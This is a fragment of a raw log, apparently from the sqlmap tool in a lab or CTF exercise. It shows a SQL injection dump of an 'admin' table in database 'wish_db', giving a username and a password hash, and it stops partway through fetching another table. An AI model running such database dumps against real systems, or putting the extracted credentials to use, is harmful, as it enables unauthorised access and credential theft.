 [14:22:11] [INFO] retrieved: umeko
[14:22:28] [INFO] recognized possible password hashes in column 'password'
N
n
Database: wish_db
Table: admin
[1 entry]
+----+----------------------------------+----------+
| id | password                         | username |
+----+----------------------------------+----------+
| 1  | 8df4387dd1598d4dcf237f9443028cec | umeko    |
+----+----------------------------------+----------+
[14:25:12] [INFO] table 'wish_db.`admin`' dumped to CSV file '/home/kali/.local/share
[14:25:12] [INFO] fetching columns for table 'wishs' in database 'wish_db'